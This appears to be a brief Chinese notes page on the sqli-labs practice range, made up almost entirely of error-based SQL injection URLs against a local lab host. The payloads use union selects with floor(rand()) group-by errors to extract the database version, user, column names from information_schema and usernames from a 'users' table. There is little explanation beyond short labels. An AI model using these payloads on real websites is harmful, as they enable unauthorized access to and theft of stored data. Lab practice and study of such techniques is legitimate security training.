
192.168.21.10/less-1/?id=1\' union select 1,2,3 from (select count(*),concat((select concat(version(),0x3a,0x3a,database(),0x3a,0x3a,user(),0x3a) limit 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a --+

表名 192.168.21.10/less-1/?id=1\' union select null,count(*),concat((select column_name from information_schema.columns where table_name=\'users\' limit 0,1),floor(rand()*2))as a from information_schema.tables group by a%23

爆列
192.168.21.10/less-1/?id=1\' union select null,count(*),concat((select column_name from information_schema.columns where table_name=\'users\' limit 7,1),floor(rand()*2))as a from information_schema.tables group by a%23

爆值


192.168.21.10/less-1/?id=1\' union select null,count(*),concat((select username from users limit 0,1),floor(rand()*2))as a from information_schema.tables group by a%23

以上是关于sqli-labs靶场(1-22关)的主要内容,如果未能解决你的问题,请参考以下文章